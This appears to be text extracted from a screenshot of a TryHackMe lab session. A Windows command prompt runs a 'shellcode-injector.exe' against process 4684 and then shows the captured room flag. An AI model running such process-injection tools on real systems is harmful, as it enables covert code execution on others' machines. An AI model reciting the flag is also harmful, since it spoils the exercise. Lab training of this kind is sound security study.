 Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\THM-Attacker>cd Desktop\Injectors
C:\Users\THM-Attacker\Desktop\Injectors>shellcode-injector.exe 4684
C:\Users\THM-Attacker\Desktop\Injectors>
flag
THM{1nj3c710n_15_fun!}
OK